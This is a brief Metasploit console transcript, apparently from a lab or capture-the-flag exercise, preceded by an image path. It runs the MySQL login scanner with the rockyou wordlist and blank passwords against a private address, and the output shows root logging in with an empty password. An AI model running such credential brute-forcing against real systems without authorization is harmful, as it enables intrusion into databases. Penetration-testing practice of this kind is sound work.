 msf6 auxiliary(scanner/mysql/mysql_login) > set PASS_FILE /usr/share/wordlists/rockyou.txt
PASS_FILE ⇒ /usr/share/wordlists/rockyou.txt
msf6 auxiliary(scanner/mysql/mysql_login) > set RHOSTS 192.168.120.142
RHOSTS ⇒ 192.168.120.142
msf6 auxiliary(scanner/mysql/mysql_login) > set BLANK_PASSWORDS true
BLANK_PASSWORDS ⇒ true
msf6 auxiliary(scanner/mysql/mysql_login) > set verbose no
verbose ⇒ false
msf6 auxiliary(scanner/mysql/mysql_login) > run
[+] 192.168.120.142:3306  - 192.168.120.142:3306 - Success: 'root:'
[*] 192.168.120.142:3306  - Scanned 1 of 1 hosts (100% complete)
[*] Auxiliary module execution completed